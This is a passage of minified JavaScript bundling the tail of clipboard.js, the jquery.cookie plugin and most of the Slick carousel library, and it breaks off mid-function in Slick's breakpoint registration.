t(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)},e}(u.default);t.exports=d})},{"./clipboard-action":8,"good-listener":4,"tiny-emitter":7}]},{},[9])(9)});(function (factory) {if (typeof define === 'function' && define.amd) {define(['jquery'], factory);} else if (typeof exports === 'object') {module.exports = factory(require('jquery'));} else {factory(jQuery);}}(function ($) {var pluses = /\+/g;function encode(s) {return config.raw ? s : encodeURIComponent(s);}
function decode(s) {return config.raw ? s : decodeURIComponent(s);}
function stringifyCookieValue(value) {return encode(config.json ? JSON.stringify(value) : String(value));}
function parseCookieValue(s) {if (s.indexOf('"') === 0) {s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');}
try {s = decodeURIComponent(s.replace(pluses, ' '));return config.json ? JSON.parse(s) : s;} catch(e) {}}
function read(s, converter) {var value = config.raw ? s : parseCookieValue(s);return $.isFunction(converter) ? converter(value) : value;}
var config = $.cookie = function (key, value, options) {if (arguments.length > 1 && !$.isFunction(value)) {options = $.extend({}, config.defaults, options);if (typeof options.expires === 'number') {var days = options.expires, t = options.expires = new Date();t.setMilliseconds(t.getMilliseconds() + days * 864e+5);}
return (document.cookie = [encode(key), '=', stringifyCookieValue(value),options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
options.path    ? '; path=' + options.path : '',options.domain  ? '; domain=' + options.domain : '',options.secure  ? '; secure' : ''].join(''));}
var result = key ? undefined : {},cookies = document.cookie ? document.cookie.split('; ') : [],i = 0,l = cookies.length;for (; i < l; i++) {var parts = cookies[i].split('='),name = decode(parts.shift()),cookie = parts.join('=');if (key === name) {result = read(cookie, value);break;}
if (!key && (cookie = read(cookie)) !== undefined) {result[name] = cookie;}}
return result;};config.defaults = {};$.removeCookie = function (key, options) {$.cookie(key, '', $.extend({}, options, { expires: -1 }));return !$.cookie(key);};}));!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in 